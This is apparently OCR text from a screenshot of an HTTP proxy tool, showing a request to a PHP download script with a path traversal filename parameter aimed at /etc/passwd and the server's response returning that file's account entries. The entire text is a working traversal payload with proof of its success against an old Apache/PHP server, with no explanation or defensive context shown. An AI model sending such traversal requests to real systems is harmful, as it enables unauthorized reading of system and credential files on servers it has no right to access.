 Request TEXT HEX 热加载标签 URL 历史
1 GET /down_data.php?filename=../../../../../../../../../../../../../../
etc/passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8
9
Response TEXT HEX 198ms 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 10:39:26 GMT
3 Server: Apache/2.2.9 (Unix) DAV/2 PHP/5.2.6
4 X-Powered-By: PHP/5.2.6
5 Content-Disposition: attachment; filename=../../../../../../../../../.
./../../../../etc/passwd
6 Content-Description: PHP3 Generated Data
7 Content-Transfer-Encoding: binary
8 Cache-control: private
9 Pragma: no-cache
10 Expires: 0
11 Content-Type: file/unknown
12 Content-Length: 2072
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/etc/news:
24 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin